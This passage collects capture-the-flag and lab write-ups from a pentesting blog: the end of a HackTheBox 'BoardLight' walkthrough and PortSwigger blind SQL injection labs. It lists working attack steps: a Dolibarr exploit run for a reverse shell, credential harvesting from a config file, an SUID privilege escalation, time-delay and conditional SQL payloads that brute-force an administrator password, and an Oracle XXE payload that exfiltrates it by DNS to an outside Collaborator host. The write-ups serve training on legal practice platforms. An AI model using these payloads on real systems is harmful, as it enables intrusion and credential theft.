After that, we performed directory busting and got nothing special but when we performed subdomain enumeration using gobuster we got a result. The command is as follows:

gobuster vhost –url http://board.htb –append-domain -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt –exclude-length 301 2>/dev/null

2.gobuster vhost

Now, we have to add this subdomain to the “/etc/hosts” file so that we can access the webpage. We will explore the new subdomain on the browser and find a login page for Dolibarr which is an Enterprise Resource Planning software (ERP) and Customer Relationship Management software (CRM). Let’s research the default credentials of Dolibarr and after a few minutes, we found some. After trying them, we will find the username and password as admin.

Getting Foothold on BoardLight

After logging in as an admin user, we found the version of Dolibarr is 17.0.0. We researched the version on Google for vulnerabilities and found a CVE-2023-30253 which is vulnerable to PHP code injection. The exploit for the same is available on GitHub. Let’s clone the repository and run the Python script using the following command:

python3 script.py http://crm.board.htb admin admin <Kali_IP> 1337

Here, we have provided the target URL for Dolibarr with the login credentials. Also, we have provided the IP address and port number of our Kali machine where we have to start netcat listener using the following command:

nc -nlvp 1337

As soon as the listener starts, we have to run the Python script so that it can inject malicious code into the application and execute it. After a few seconds, we will receive a reverse shell connection on our Netcat listener.

3. Got reverse shell

We can see that we are currently “www-data” user. Now we have to get the user access here for which we need to know the user’s name. We can simply check the username by going to the /home folder and looking for the user’s home directory or we can simply read the contents of the /etc/passwd file. We will get the username “larissa”.
Now we have to escalate our privileges to become larissa user. We can use LinPEAS privilege escalation script which can provide us with the flaws that might allow us to become larissa user. We have to share this with the victim which can be simply done using the python3 web server with the help of the following command:

python3 -m http.server 8080

Now, after sharing the script with the victim machine, we can run the script and wait for it to show us results. After a few seconds, we will get the complete results. There is a file available on the web root directory which might contain the credentials so let’s read the file using the following command:

cat /var/www/html/crm.board.htb/htdocs/conf/conf.php

In this file, we will find the credentials used for the database connection.

4. got password

We can spray this password for other services or users. When we try this password for the larissa user we will find that it worked and we got the access as the larissa user. Now we can read the contents of the user.txt file.

5. user file

Privilege Escalation on BoardLight

Let’s use SSH protocol to access as larissa user using the following command:

ssh larissa@<Machine_IP>


Now we have to perform horizontal privilege escalation and become root user. If we check the results of the LinPEAS script, we will find that there is a software called “Enlightenment” on which the SUID bit is set. Enlightenment is a window manager software for Linux machines. We can confirm the same using the following command:

find / -type f -perm -u=s 2>/dev/null

Let’s check the version of this software using the following command:

enlightenment –version

We will find that the version is “0.23.1”.

6. enlightenment

Now we have to search for a vulnerability in this version. We found a vulnerability CVE-2022-37706 which can be used to escalate our privileges to the root user if the SUID bit is set on this binary.
There is an exploit code written in bash that can help us here to become root user. The exploit is available on GitHub.

Let’s copy the bash code and save it in a new file on the target machine. Now we have to run the following commands to execute the code finally:

chmod +x cyberiumx-exploit.sh
bash cyberiumx-exploit.sh

We can see that we successfully become the root user and can finally read the contents of the root.txt file.

7. root

We successfully rooted the machine and learned how a vulnerable application version can provide access to any machine. Always remember to upgrade your software to the latest versions.
You can check out other blogs on HackTheBox machines on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Blind SQL Injection-II

Hello folks,
In this blog, we will understand Blind SQL Injection vulnerability by triggering time delays and out-of-band requests. We will utilize the PortSwigger platform to explore this vulnerability.
In the previous blog, we covered the concepts of blind-based SQL injection using conditional responses, conditional errors, and verbose error messages. If you want to learn about it, you can visit our blog. Let’s begin the penetration testing process to identify and exploit blind SQL injection.


Lab-1 Blind SQL injection with time delays

Some application handles the errors properly and the user will not be able to get any error. In this situation, we can get data from the database by generating time delays depending on the condition’s response. For this lab, we will just try to generate the time delays.
Let’s read the lab description and click on the “Access the lab” button. This lab can be solved using the Burp Suite Community edition.
To identify SQL injection vulnerability, we need a parameter. Here we have a cookie parameter named TrackingId. We can reload the webpage to get the cookie. Now, let’s switch to the burp suite and take this request to Repeater.
To generate time delays, we need to know the type of database that we do not know, so we have to target all databases one by one using the SQL injection cheat sheet. We tried payloads for Oracle, MSSQL, and MySQL databases but it didn’t work. Finally, we tried the following payload associated with the PostgreSQL database and it worked:

‘; (SELECT pg_sleep(10))––

1.1 Got time delay

Here, we used semicolon (;) which terminated the previous SQL query and executed the malicious query provided by us. Hence we received the response after 10 seconds which confirms that this parameter is vulnerable to blind SQL injection and the lab is solved.


Lab-2 Blind SQL injection with time delays and information retrieval

In this situation, we will try to generate the time delays and exploit the same to get data from the database.
Let’s read the lab description and click on the “Access the lab” button. We will require a Burp Suite Professional for this lab.
We need to repeat the same steps that we performed in the previous lab and identify the parameter vulnerable to time-based blind SQL injection.

After performing the previous steps we will confirm that the TrackingId cookie parameter is vulnerable. Now let’s exploit this vulnerability by finding the password of the administrator user for which we require to find the length of the password. We will use the following query on the TrackingId parameter to get the length of the password:

‘; (SELECT CASE WHEN (length(password)>1) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Here, we have used the CASE conditional statement which responds based on the condition provided. If the length of the password is greater than one then the “THEN” statement will execute otherwise “ELSE” statement will execute.

2.1 Got time delay for length

We will get the response in 10 seconds which confirms that the query is working fine. We can validate the reverse of the same by comparing the length to 10000. This time we will receive the response immediately.

Now let’s send this request to Intruder where we have to the select position on which we will provide the payload. Here the position will be the number that we will compare to get the length of the user’s password. Also, we need to change the “<” or “>” symbol to “=” so that we can get the exact length. Let’s switch to the Payloads sub-tab where we need to select numbers under payload type and provide numbers as follows:

From: 1
To: 50
Step: 1


We can now click on “Start attack” to begin the brute-force attack. After a few seconds, we can add another column “Response received” to check the response time of every request. We can sort the requests by clicking on this column after which we will see that there is a request which generated 10 seconds time delay. It means that the length of the administrator’s password is 20.

2.2 Got length of password

After getting the exact length of the administrator’s password, we need to find the password which can be enumerated using the following payload:

‘; (SELECT CASE WHEN (substring(password,1,1)>’m’) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Here we are using the substring() function which helps to query sub-strings. The substring function requires 3 input values; first is the name of the column that we are targeting or any string on which this function will work, second is a numeric value that specifies the place of character and third is also a numeric value that specifies how many characters we have to consider at a time.
If the first character of the password is greater than m then we will find the 10 seconds delay otherwise not. Also, we can use the following statement to check the reverse:

‘; (SELECT CASE WHEN (substring(password,1,1)<‘m’) THEN pg_sleep(10) ELSE pg_sleep(0) END FROM users WHERE username=’administrator’)––

Now, after confirming we need to send the request to Intruder where we can brute-force each character of the password. On Intruder under the Positions tab, we need to select the second input value of the substring() function as well as the “m” character. Also, we need to change the “<” or “>” symbol to “=”. Change the attack type to “Cluster Bomb”.
Now go to the Payloads tab and for the first position, we require “Numbers” as the payload type where we will mention numbers as follows:

From: 1
To: 20
Step: 1

For the second payload, we require “Bruteforcer” as the payload type where the number of minimum and maximum characters should be 1. Now click on the “Start Attack” button to begin the process.

We need to add another column “Response received” to check the response time of every request. We can sort the requests by clicking on this column after which we will see that there are 20 requests where 10 seconds time delay is generated. We can simply select those requests and highlight them using any color. Finally, filter the results by selecting “Show only highlighted items”. We will find each character of the administrator’s password which we can use on the /login page to log in as administrator user.

2.3 Got password e1716537620759


Lab-3 Blind SQL injection with out-of-band interaction

Some web applications do not respond with any error or do not generate time delays after executing the query but are still vulnerable. Out-of-band application security testing (OAST) is one of the techniques where we will use external public servers on which if the requests are sent by the vulnerable web server, then it confirms that the target website is vulnerable. Using this technique, we can confirm many vulnerabilities including SQL injection. To generate out-of-band requests, we will use the DNS Lookup technique where we force the target entity to send a DNS request to our public web server. In this lab, we will try to generate an out-of-band request towards a public domain provided to us by Burp Suite Professional. This tool is called Burp Collaborator.
Let’s read the lab description and click on the “Access the lab” button. We will require Burp Suite Professional for this lab.
To identify SQL injection vulnerability, we need a parameter. Here we have a cookie parameter named TrackingId. We can reload the webpage to get the cookie. Now, let’s switch to the burp suite and take this request to Repeater.
To generate out-of-band requests using the DNS Lookup technique, we need to know the type of database which we do not know, so we have to target all databases one by one using the SQL injection cheat sheet. Also, we need Burp Collaborator client which we can start by clicking on the “Burp” menu and then selecting “Burp Collaborator”. We tried payloads for PostgreSQL, MSSQL, and MySQL databases but it didn’t work. Finally, we tried the following payload associated with Oracle unpatched database installation and it worked:

‘ || (SELECT EXTRACTVALUE(xmltype(‘<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://<Burp_Collaborator_Domain>/”> %remote;]>’),’/l’) FROM dual)––

Here, we have to provide the domain name which we can get by clicking the “Copy to clipboard” button on the Burp Collaborator client window. Each time when we send the request to the server, we need to go to the Burp collaborator client window and click on “Poll now” to check for incoming requests. We will find some incoming requests when we will send the above payload. This confirms that the TrackingId parameter is vulnerable to out-of-band based blind SQL injection vulnerability which will finally solve the lab.

3.1 Got out of band request


Lab-4 Blind SQL injection with out-of-band data exfiltration

After generating the out-of-band request, we can now perform data exfiltration which means that we will exploit this vulnerability and can fetch data from the database. We will be able to exfiltrate the data towards our Burp Collaborator server using the DNS Lookup technique.
Let’s read the lab description and click on the “Access the lab” button. We will require Burp Suite Professional for this lab.
We need to repeat the same steps that we performed in the third lab and identify the parameter vulnerable to out-of-band-based blind SQL injection.
After performing the previous steps we will confirm that the TrackingId cookie parameter is vulnerable. Now let’s exploit this vulnerability by finding the password of the administrator user. Here we do not need to brute-force each character to the user’s password. We can directly use the following query on the TrackingId parameter to get the password:

‘ || (SELECT EXTRACTVALUE(xmltype(‘<?xml version=”1.0″ encoding=”UTF-8″?><!DOCTYPE root [ <!ENTITY % remote SYSTEM “http://’||(SELECT password FROM users WHERE username=’administrator’)||’.<Burp_Collaborator_Domain>/”> %remote;]>’),’/l’) FROM dual)––

Here, we have to provide the domain name which we can get by clicking on the “Copy to clipboard” button on the Burp Collaborator client window. Also, we have provided the select query to get the password of administrator user. After using the above payload, we will receive some DNS requests which will contain the password of the administrator user as a subdomain.

4.1 Got Out of band interaction

We can use the password on the /login page to log in as administrator user.

So, we covered Blind SQL injection vulnerability where we explored many techniques like conditional responses, conditional errors, verbose error messages, time-based and out-of-band-based. You can explore other SQL injection types on our website.

Happy Pentesting!
Team CyberiumX

PortSwigger- Blind-Based SQL Injection- I

Hello folks,

In this blog, we will understand one of the most identifiable and difficult types of SQL Injection vulnerability. It is Blind SQL Injection. We will learn about the same using PortSwigger platform. Let’s begin the blog and understand the meaning of blind SQL injection vulnerability.
Blind SQL injection vulnerabilities are those where we send a malicious SQL query to the server but we don’t receive any direct output in the response. In simple terms, even if the application is vulnerable to SQL injection and will execute our malicious SQL query but it will not provide any data within the response. But using various factors like conditional response, errors, or response time, we can still enumerate and fetch data from the SQL database.
In this blog, we will be covering how we can retrieve data from a database using conditional responses, conditional errors, and database errors.
 

Lab-1 Blind SQL injection with conditional responses

Conditional response means that the reply we get depends on the SQL query we use. If the query gives a true result, we might get a different response compared to when it gives a false result. We’ll look for these responses by using logical operators like AND in our SQL queries.
We can read the description of this lab and then click on the “Access the lab” button. This lab requires Burp Suite Professional for faster results.
To exploit SQL injection vulnerability, we require a parameter whose value interacts with an SQL query. In the lab description, it is mentioned that the TrackingID cookie parameter is vulnerable to SQL injection. So, we will target this parameter for which we need to refresh the home page. Now let’s switch to Burp Suite and under the HTTP history tab, we have to identify the request towards the “/” endpoint which contains the Cookie header. We need to take this request to Repeater.
On Repeater, we will add the following conditional statement to confirm whether the parameter is vulnerable to SQL injection or not:

‘ AND ‘a’=’a

Here “” is used to close the previous value of the cookie. AND is a logical operator that results true value when all the provided input values are true. “‘a’=’a” is used as a value which is always true.
After sending the request to the web server, we will find a “Welcome back” message in the response.

1.1 Got welcome back message

But if we try the following conditional statement, we will not receive a “Welcome back” message:

‘ AND ‘a’=’b

Here, “‘a’=’b” is used as a value which is always false.
This confirms that the application is vulnerable to blind SQL injection vulnerability using conditional responses.
Now to exploit this vulnerability, we can get the user credentials using the information provided in the lab’s description. Before targeting the password of the administrator user, we need to identify the length of the same. We can use the following payload to get the length of the administrator’s password:

‘ AND (SELECT length(password) FROM users WHERE username=’administrator’)> ‘1

When we send the above request, we will find a “Welcome back” message in the response because the length of the password is greater than 1 character.
Now let’s confirm the false condition by using the following payload:

‘ AND (SELECT length(password) FROM users WHERE username=’administrator’)> ‘10000

This time we will find that we didn’t receive any “Welcome back” message which confirms that the length of the password is not greater than 10000 hence, the condition is false.
